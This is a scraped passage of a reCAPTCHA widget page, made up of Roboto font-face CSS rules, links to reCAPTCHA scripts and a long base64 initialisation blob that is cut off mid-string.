  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="A-bO9QqI-QCNOIynLHeFwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="A-bO9QqI-QCNOIynLHeFwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A-bO9QqI-QCNOIynLHeFwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DglrCkcKvdQlkLsKKY8OXwr3Dq8KrwoUswqrDtFMgw5zDosK/w4haG8OwU8KtYmzCr8ODAsKfwosaOUodX8KBw6d8wqJyPcK2MMKow5/[base64]/[base64]/[base64]/CjnTCk8OxwpBFS8OqwoHCjsKuQ8K9wqdZw6bCgX7DpsOoVsKJw4wBwrN/[base64]/wrRkw6EXw6jDrMOUw5dACcOJw4HCusKKw7J8woDCm8O9w5nDjFDCriMhPjbDp0BjdT5GEcOFWsOKw5oTwoJnw67DoyMyw5E8wqjDqCPCj8K1wrrDl8OBAsOzw5ZVwrZuFU94RcOJw7wow7zDlcO/[base64]/CgcO6LzTChsOKwoFoLsO9w7R7w7AaXDo8VMKMDUzCuMOjw4x3w5fCqsKmw5YQDiDDsVjCsFJTwqYcwrJDaR0fw6ZAcivDkRE/w6vDg8KOcRVYwpZiwpMowobDkQHChz/CqMOjw7PDg8O7Eg5HY8KAwrfDnSPDtC8BF8OdHcOywoo8BsO8woDDj8KgwrjCr8OZHhEAahzDjVHCj8O6wrvDjy01w5/CqMOiWXTCjMK/SMOyf8O5wpPDiAnCmHttO0jCoDQqwrPConFRXcKxSsKWalnCkkrCp0RJecO9DsK/[base64]/CssOqDTISAH3DrcOWfgA5w4zDjy7Cs8OTw7hHE1IMwr8RE8KOfMOyw7M4wo8SCcKHw7rCmsOwNcKbwpNCAyzDnWVjMsK/QTPCk1IGwrrCp0wHw59dF8KqSG3Cjx/Dh8O0SU3Chn0Gw4l4RsKQMcKfSBA4RlrCkX/CvsK8a0LCqGjDiUUGCcKEw5w4w43CucKtYgdNOkYnMsOxw5bDm8OpwpTDhkVKw4dDV0XCisO8B1bDl8OPwo4zFsOWwp/CoD4MccKFGQzDtgbDn8K2Vi1Qw5lARC/DllgEwonCgTXCnmZ5w45pwrLDjHsJL8OGccKuwpcDwpgSwoEQw4DDkcKmwoTCtRLDvcOPbCfDs8O0FcKXdG/DtAlrwrsROcKCw7PCn8O0w4E7wo1PwpsYQi3Di0PCpBIvw5DDgsOTY8OUJ1luwoshwr7CjcKHwq/ChcK+w4/CnMKswphYw6EUOwEOwpUHb8Omw6jDuTdmMgk8XsOswo3DrcO7HmjDsE3DiA0+PcKOw7HDsMKVwozCh2tuwobDrMOodMO5woo3GFDCg8OqThYpwq3DqArDpjNUwoV+DEpNaFHDmW3Cp8KKLSPDq8K/wqIgYMKfwqDDtcK6w7bCgcKiwr/[base64]/DrgXCuwNPworCscOrXcO7wqPDkMKcw7YPAlHDiRDDosKBwo/DvG41w6FFA8O0w5/CtMK6w4rCn8KJPsKDFcK6w4XCk8OPw47CmQLCsE4lw6LDgwHCig5ew5nCp05jwpXDgnRHwp/CrXnDpWTDlcOPIcO0D8KfccKcw4kMwrLDhnjCssObw7oow54mJQgswol1TURNwropw44Ww7Mow4XCq8OobMKFwrnDmsKDccO9CFgwE8ORKQjDlW/DsX3CpcKhGcODP8OVwrsywrfCimDCosOAwrvDpsOHThp0wr0RwprDt8Kkw5kKGGUdf8OSeyTDiMOpf2/Dv8K8ecKbVlPDhioFXsKlw5XCmy7Co8O1SGNAwqABwo8Wwp1wGnsSwqtzwpjDu2xYDcOEZsKWw5l0cEcbIEbCmgQawq7DtkXDqsKOaWDDgsO8cMO5w4LDpsK8C8OaLMKQEm/[base64]/DoiA6woTDscKFw4jCscKRw6dABl4HN0sYeQXCocO1WUF4w6TCnQLDm1c5wo8jwqQ0wpDDnMO7woEww7nCu8KRwrfDvDrDijnDthxXwqskE3XCo8OSw6rClMKCw6DCq8OCaMKFV8Olw47Cs2TCkMKWwpNiwo/CqlNdw5XDlsKGPQFdwrnCggvCqBrCgcOLw7zDvEoEw7xWwoLChcKKAMKEeMO9QlJ9PSwHesK2wrg+w5JYfRUWE8OSciZTJSHDpWR1X8OAcBgmLcKAFF/ChFvCr2cjw6hlw5fCvsO8w6thwpHDqDE2IgV7wrPCp8O0w7DCjEDDlQfDvMKywrNjw4bDhR0PwojCvRrDv8KGw6zDkU4swp8zw7FTwrbDmlPDlnLDllbDusOSdiXCrcKFw57Dunk4w48MJcKMw49JfsOVB8OVwqfClsKxMhXDpsOCw5NQw7g9w7/Dly0YWEfDrsKBw5fCvj82UMOEw5TDjsK+XDrCo8OZw4dZD8O0wp02acKVw6kXZcK7aTzDpcKBBsKYNk7DuUE/wr0SQHfDhsKlwo/DlMKqwq3DpcO3Pk8Swp/DqcKbwrYZaCPDtMOGbhDDh8O1bWzDqMOSwp4kfMOec8Kowqw9A1/CmcKzw4XDlAbCu8K5w7jCgF7DusOJwpkFF3s3HhQKwqbDtcOkXx/Cpy0ZdcOEw4lIw4U0w6hZBknCmMOhIFvClMKtDsOjw6TDkWxmw4fCgHdjwp5NwprDnS/DosOUwpN+McKDw5zDqsOtw4/Dq8K5woBpBgHDtjoLfsOgwpbCkcKew4HDsMKjw6fCj8KWDcOFWUrCrcKmwp8cDUBPKMOXJ3rCmcKQwqnCtMO6acKdwpDDj2rDl8KtwqzDhRYiw4XCg8KACsOTOMO7VFFYLcKDNxZaLhnCn2pKw65bfCJ/[base64]/VMK7PRgLw5DCsVNtwqs9woRjM0tmfGLDj8Ouwol2RzBNw67CnxXCkBDDtQwmHGBoFwQjwqBkw5PCtMO4wo/Cv8KEf8K/w7s4wr4dwpEawqjDgsOrwrnDkMKTMsKfAw8bUTMJUcOgwppYwrkHw5AUwoTCgmE4flIMNsKOAcKyTV3CjMOAIl1AwonDu8OnwpDCmivDsTfCgcOjwrfCvsKcw5Efw47DlcOew7jCmylEMMKYwofDmcKBw6Z3fsORw77DhsOWwrR/U8O4WCrDtAwGw77DpMKCeUPCuCtQw6ZZQgh6ZF7ClMOSaBctw6h5wq4fbjtLXXMpw4jDgsKpwpNdw5UvAEEhWcO/KiwpbsKlwrPCv8O6QMOcYcKpw7HCtsKkfcO1GsKLw6UuwpkYwqvCrcKyw6oXwqpBw5PDs8KRB8KdRcK5ewnDkMKPw4wRE0fCjsOCB1XDgznDrWDCiWsPVxvCsAvCklNYeUAsDcKfcsOZwpcrHGvCuFgfM8KQKxtBwqUDwrfDp8KoN8KewqHCrcKFwqF/w6ZZZ8OGKGPDg8KYQcOiw7/CmzXCjsK/wp8WAsOcNRDCicO1AiIjGMO8w5rDmhrDn8KBRx0EworCuXDCl8Oww7/DrsOxXVXDksKDw6/Dv2zCgAdfw7zDscK4w7kMw60Yw6jCq8O5wrLDtx3DvMK1woLDt1xjwrBBw501w4HDuMKjYMKbw50IBMOTd8KaXxTCnsK0woIDw5/CoWDCnxAGX0/CiB8lw4HDrCk7NAzCvQzDpMOUaMOBwoE2YR3DmsKvamsmw6XCgMOVw4HCtsKQJsOzwrlgOV/Ds8O5dnMaw5LCqVrDmsKxw7DCvmrDiTfCocKjaBJ1OcKxw4oYLmTDucK/wpYDBHjCvMKURMKSDCIPCsK9WGw8MsKNRsKANXpMa8KMw4zDvsKaGMKEcBdBw5rCjSNPw7TCgyjDu8Kww7o2KX/[base64]/CtcKXwo/DqBfDj8OLwoDDkcKCecK9w4bDgMO5GMOdwq7DicKkwoMaA8OrwqIcw5fCqTwCwpIkw5gewqwuQ0/CnQNVw7sMUcKcW8OjIsOSw6BdE8KYe8Oxw4TCjsOnXsKDw7bClSk3bATCt3bDgCjCv8KawoVkwqYowp44JcK3wrVKw6VpEFbCqcOxw6DCh8OwwqXDhMO1wrTDoGrCncKNw6xNw7AWw6DDkgjCgyjCiSokMsO/w4ZLwrHDjhrDiXzCg3kNAFvDtm7DsH0Fw7EoQ0zCmMOow6jDlsK7wqAwBMK/[base64]/GcKbWl7CocKWwpYubAPDlj7DqxIbwqDDocK+bcOVwoRbw6LChcOsNyw2XcOrw4LCr8OjScO1cmjCiEFmTcKEw77CgGBww7ApwqALWUPDi8ObUA7DrnhFbMOZw54/QHLCmW/CncK3w4fDgDzCmsKMw74VwqnDlgMyH1QmZmd2w5dgw6LCiBbDiFnDnX07w6hMckQyFyDDqsOPMMODw4AJPgdRVx7DncK4RVJnXxEaYsOQCcKlIzAkWg/CpsKaXMKtLhwmSSJtdSw0wrDDqTFbScKbwq7Cqm3CoiZBwoUpw7YMWGsMw7rCjn7CoErCmsKNw5dFw4Y8YsOBw6sFwrLCpcOpGF3DgMO9ZsK/MsKiw4DDr8K0w6jCuzTDkhUpFQHDiwt0GnvCl8Ojw4s+wrfDrsK+wpzDqwY/wp48HXLDhwkDwrfDpRbDi2FhwpjCt0bDviXCvMKlw64nNcODccK9w7TDusKOXTcEw7rDn8OUKVE0RsOXLz3Csj4Ww5PDpFNQQ8KYwqR6Ph/Dr1xRw7fDuMOKwo0Bwp5Awq7Dv8KjwqhkORbCsEdzw41Iw6DDrsKIU8Kvw5/ChcKGNzgswp8+QcO9IhjDsHlvSXjCncKeeUbDmsKUw7rDtRFQworCoMOZwqEHw4vCnMO1w7TCtsKBacKVclNdEMOvwqo4aVnClsOYwrzCtmnDqMOow47CgsONakFKezzCjhbCvsKJOQjDhm/DiSXDu8OXw5cBwp42w4nDj8KWwqLCqMO6ZHHDuMKWw7N5KSoMwq4/[base64]/Cu3DCs3jCjBnDqG7DlMOBECA2wqXCqkjDnAEOdVDDi8ODHsOiwr7CuMK+P8OLw7jDusOxw4tUT00lFFk8USQzw5nDlsOcwrzDs3McBDYEwpLCunlyCMOFbUduZMOEIHUTejfCm8OHwo0Id1jDqHHDs1HCk8O8esOvw6syesOlwrHCpVHCrj/DpgHDrcKyUXUYwrk6wqLCoWTCiGYnw6ASMnUyI8KSD8Orw5PCv8OcfEPCj8KHRcOAwoYmE8KQw6YIw4/Djj8tZMKmPCVCScOuwqtEw5PCjAnCnUhpC1TDksKbwrsjwoDCrHbCoMKGwoNQw4x4ISbCrAViwqvCssKANsKKw4Fyw5R/[base64]/CjDEPLDVcIjAIwpjDm8OSAsO+wqnDl8KsAgMqNWEaJl/DhVDDmsOPLmfCr8K5F8KrF8ORw4cFw5gPwozCuBh8IsOGwqcfVcOQw5bCoMOsHsOzdRPCscK+BwXCn8O+OMKNw5XDpGrCu8Onw77DpG/CswDCv1XDgzsLwrEMw7QxfMO/wqQdchRxwo/DowDDjcOrTsKeHnjDocKCw6vCmkwZw6MDYMO2w5UZw6FACMKIfMOlwplzDWkYHsO3w51ZbcKWw5vDoMO+A8KhEcKKwpDDq2gQAlFVw6tBD3rDnSLCoTF6wprDl3p4QMOcw5DDvcO/wr1pw7vCihJVVsKzDMOAwox6wq/DtMO/wqLDoMKdwqTCjcOsdW/Ch19gZcK9RmMhV8KNMcKaw73CmcOlZSHDrXvCgCnCsChjwqxhw6obJsOowrbDlGAKHm1kw5kjNQ9Dw5TCqFxww5YJw4hrw7xSLcObRlAKwojCrW3DmsOQw7DCicOfwopTAxTCtGs0w5bCocKxwrMwwoIOwqTDl0nDpHPCrMOUWsKZwrY/fDZed8OrT8KQaGRLWHNEV8OGFMOtcMOPw4Z+KiVrwonChcOOfcO1I8OJwr7Ct8Ogw4TCnW/Dv1sCUsOUQsK4GMORLcOFGsKjw6Nlwo8TwozCgcOhdy0RZ8Kdw5rDo1LDtVoiMcKbIWILNlTCnGodHBjDtgLDk8KTworDlgI/wrvCvWdQcQpACcOpwponwpJpw7N/eGLCpkV0wotmPR7CoB7Dh0LDiMOHw5LDgB81HMO0w5HDu8OWBlgCXUMywq48e8Ocwp3CgEdkwpt2WAs2wqJUwoTCqT8HJhlZw5AEUMOVA8KKwqbCnsKTwr1Qw63ChV/DvcKrwosDF8K/[base64]/DnMOmYwUnK8K5N27CriHCj8KMWcOYI2zDiH7ChsKxfMK8wqZVwqbCm8KJJmzCk8O3dk52wqc2YhzDs0rDuDnDnlHCnUJHw4x/w7p6w4Ztw6wbw4LDicOdTMKYeMKKwpzCicOLwqFdRsOmOyzClsKEw5TCmcKvwqcOOGTComnCtMO9EggHw53DpMK7C1HCtHnDqChlw6jCpsOKTAlLV28ewp09w4rCgRQ+w4Z/[base64]/w44kJ8Orw7PDpQvDksO5CsO/[base64]/[base64]/CnMOpw4bCpy8ZwofDiBIaYMOPDlt0w6LCmcK+w4nDmRt1R8OOHcONw7tjWMOjMFRKw5Yka8OPwodzw6YbwqjCox8uw6DDr8Khw5PCnMOnBUErOsOWBRfDu1DDlB1GwqnCvMKywrPCvj/[base64]/[base64]/DhcOHRgjCrmXDrRwdAMO9wqjConsQwonCosKPIFFTw4DDoMOcJ8KFBgfDri7Cvzg3wo9vQjLCpMOqw5VPQVDDqhTDiMOvMBzDlMK/EUZ/AcKzEiNowrHDv8KHak0zw7VSZh8Sw4EQCx/DnMKSwqQHO8OHw4HCqsObEyvCq8Ojw6vDtRvDmcORw6YWw7Q4GGnCvsKVI8OjYi7Dq8K/NH/CqMO2wpt3Ugs3w7AuDkh3RcOZwqBlwrTDqcOAw6RydgTCmycuwqNVw7Iiw5Afw70Xw6HDv8OFwoVdJMKVOw/Cn8K8w6RSw5rDmHrDusK/w6EoZDVVwonDl8Klw5ZYCi0Nw5bCjmPCtcOSd8KEw73Dt1xVwo97w74Awr3CksKXw5NnRHbDognDqDDCu8KPZcKSwphOw47DpcOVLA7CoXzCpkjCk0bDoMOdX8OgbMKsdVDDksKSw4vCnsKKeMKBw5PDgMOKaMK5J8K7IcOsw4VWScOCBMOJw6/CjMKDwqUxwqlewroOw5gEw4/DisKdw43CmMKXQBMPOQ0TYWJswpkkw5rDs8OLw5fCq0DCocOZbS9/wrIXN28Hw71VcGTDkx/[base64]/ClEvDtHXCsQfDvcODw6gkw68CDmjDm8KywrUYw7EpC8Knw7rDh8OJwrfCowhZwpfCiMO8K8OdwrDDosOyw51pw6vCtMK9w44nwq3CjMOZw7Mow4XCsWccwprCmsKpw4Bjw58Gw5sWcMOZPz/DuEjDgcKRw5sXwrHDocOYRmPChcOhwr/CqBY7F8Kqw5kuwpPDrMKoKsKpBTPDhhzCgAXCjGk1JcOXcA7CmsKHwrdCwqRERsKxwqbCgg3DksOyd1zCtSNhEcK1UcODZEzCiULCq3bDtQRlVsOMw6PDnTRCSGR+WgU8V2pzw4xEAhDDv3/DtMK+w7XDhGwHT1fDrQQ5I3vCj8Ojw7scRMKrcUNJwp4NdCt3w43Dq8Ovw5rCiTtUwpxYVBAIwqRfwpzDmxpdwq1vEcK9wp/[base64]/HTvCtAvCk8OlMsKywqjDtGdNwopiLMOAO8K1wplIccKmYsK0RGNsw7pjUndracOQw73DoRrCvjFTw5fDvMKZeMOkw5nDhS7ChMKtecOjJB1HOsKzfER/wpgswpgFw4p5w6o5w7hvZMOnwr4aw7bDmsOwwpEmwq/[base64]/w7MFN8O5wpInZDbCr8Ohw4cGKzfDu1pKwqnCtsOzwrPDojPDkHrDmMKfwpgbw7EWRyMrw7DDoSrChsKPwop0w7/Cp8OaTsOIwo9swq0SwrHDvXvChsOSDGnCkcOyw7bDv8KRbMKKwrg1wrxfQhc2Iz4hPXDDt25bwq8Tw7LCisKEw4/[base64]/w5fDpMKIwrR1wonCpsOOwrxXw4XDp3rDr8OPwrnDhV09TsKkw7nDjVNmw4NidsOyw6IpB8KoPih2w7Q6XcO3FBA6w5UOw6xlw7BBMApeCyvDrMOdWiHCvRAuw5TDjcK4w4fDjmrDkk/ChsK/w4gEw4LDhWpoMsOiw78/wobCpBPDjTnDi8Oiw7bCtzDClMOiwoTDqG/DkMK6wrvCuMOXwrXCrl1xRcOcw4Qsw4PClsO6WlPCjMOFeH7DkDHCgC0kw6TCsS7DunvCrMK1LlrDlcKRw6EzJcKKG1VsJCDCoAwwwox9VxHDoXLDjsOQw48Rwpx4w49vPcOnwpRkb8Khw7QfKTBCw7jCjcOFf8KSNiEXwpYxQcK/[base64]/DksKBZMKuPTrDu1IUw5c4w5V9CsOveMONw4vCvcObwoBNHC5DUV/DjyrDsiXDr8OHw6YnS8O+wrDDsHA9MnvDuR/[base64]/DmMKCacKFwpDCvDMEwrFickvDhiTCmR8bwq8GDyPCsDQEwosUw7JaHsOffVB5wrIPPcOlal94w50ww47CoU8Ww41Jw7xxw5/DtTJWFhdqOsO1Z8KPMcK3I0QPGcOFwrDCr8Oxw7YjCsK2FMOJw5nCtsOMAcOEw7PDs0ZjDcKyDm5yfsKBwot4SiLDuMK2woJOUkhpwoRRY8OxwpVEecOawpbDrmcCOl0Kw7Ibw44LG0tsXsKadsOBLEvDv8KTwofCk2AIBsK/YAEkwo/[base64]/dyrDkMOSCDlBwpt8RcOHXMOMO8O3ZcKMw7vDk31mw7BmwrsgwpEAwpjCjsKEwo7Cj2HDsFHDqF58W8OBVMO4woFZw7bDpCTDpMO/dcOMw4YJYDQ5w68QwrI9Z8Kxw4AvIxI0w6bDgn0RS8OyB2fDnkdMwrA0UXPDgcOWDMOLw7rCmE00w5bCscKJVgLDnwxTw78ZL8KnW8OfAjJoBsK/w5XDk8OQeiRGfAwRwpHCvm/Cnx7DpsO0SSs4DcKuRsO2w5RnEMOkw6HClgTDkCfCpBvCq2Bywr1EYltyw4jCjMKVTgfDhsOIw5TDonVrw44Ow7HDqDfCpcKQO8KXwobDncKhw77DilnDjMOowqBPGl7Dl8KiwqXDvRpqw7hLDRzDgidMasOjw4LDiG4Gw6puenTDucK4eF9/d18Nw53CocOkQEHDvA9+wosnw6fCvcO5R8OIAMOew7tYw4VSKMK1wp7CvcK5VyDCp3/DiSMCwobCm2NUMsKfZghOIWIXwofCp8KJF2QWeErCrMK3wqACw4nCnMOBYMORWsKAw4rClURpK0TDsQROwr8Vw6LCicK1fSwnw6/ClXNPwrvCisOwMMK2dcK/fFl4w4rDtxzCq3XChGdYecK8w49GWSJIwpRKf3XChRFJKcKHwqjCiUJyw5HDgGTDmMOHwqjCmy/Dn8KXLsKAw6bCvi3DqcKKwpPClR3CuCBHwpY1wrI8BX/CpcOXw6LDvMOXcMOdMy/CisOQdDc6w7wmYjLDmz/DhgoIMMOPNGrDsAPClcKywr/CoMKCX241wpHDm8KCwoJKw7l3w5fCtzPCpMO/wpNXw6Zgw69Pw4ZxPsOrDEvDtsKhwr/Du8OFPMK6w77DoHc6c8OnQ0fDr2ZtdMKpPsO7w5pjWVp5wqIbwqHCucOGbn7DmsKcG8OgLMKXw4fCnwJIWMK4wqxPTUDCoj/DvxLDu8Ofwq1sKFjCosKuwpLDuDF1XMO5wqrCjMK1eTDDuMKLwqhmR0F5wr9Lw5/DrMO4CMOiw4HCt8Kow5smw5JEwoYOw4nDgcKMdMO9KHzCrsKoWGwALFbCnCJxKQ3CucKCVMOVwrMPw7lZw7lfw6jCk8Kxwo5nw6vCpsKCw55Mw6/[base64]/NlvDpBxJwoDCncOfw4ENw7rChsKiwr8RcMKTZ8KJTcKHe8O1WCnDkBkbw61IwrvDjDt8wrXCgMK8wqDDsDciXMOgw7k9TVgiw7Jlw6N2JsKGZ8KRw5zDvh4VR8KfFnnCoDE9w5ZcHV/CusKpw7AJwqjCm8K9Ah0rwqxbazV+wrdAFMOGwoZPVsKQwpbCt2VLwp7DsMOXw5wTXAtNF8OGezVIw5tAJcKJw4vCm8Kow5QywojCm25ywrdfwpxLQxEFMMOeI23DhnXCtsOnw5gnw59Iw499W208PsKUIw/CjsKEdMOrBUlSBxfDrGR+wpfClkUZJMKnw4d/wpxCwp45wrd+aE1fAsOgecOCw4hjwoRYw7XDscK1A8KTwoxbDxUAUcKgwq1gKxYTQiUUwrrDrMOSF8KOG8OGNTHChxLCsMOBGMK6BkN/w5fCqMOxXsOmwqc9L8KFfW7Cq8OYw73CoE/CgBtxw4nCiMOWw5QEb1RmLMONFRfCkzrCrFsRw43DrcOCw77DhivDlAVeIBxpRsK+wrUhLsOGw61Hw4BuNsKewrHDqcOww4ksw5DCkR1vFy3Cs8Kiw6BDTsKHw5jDlcKKw67Cuhg3wpZiHHY8aG1Rw5kwwps0w6dQYsKDKcOKw5rDsm53L8Oow6/DtcOxZX1Xw6nDpA3DimDCrhTCscKgJg55P8KNecOlw6scw57CrUrDl8K7w57CmsKMw4oWczN3VcOicBjCvsOKAichw4c7wq7DjsOYw6LCicOawp/CvCxGw6/CoMKlwolcwr3DpyN4wrvDg8O1w41Two0OJMK/JsOlw4DDo0F8Xw55woPDkcK4woXCmFHDv0vDmybCsHbDmkvDkQgBwrkDQTTCqsKdw4nDkMKuwoZSAD3Cj8KBw4rDu190BcKMw43Cjx99wqJQLUo0wowGH2/[base64]/w5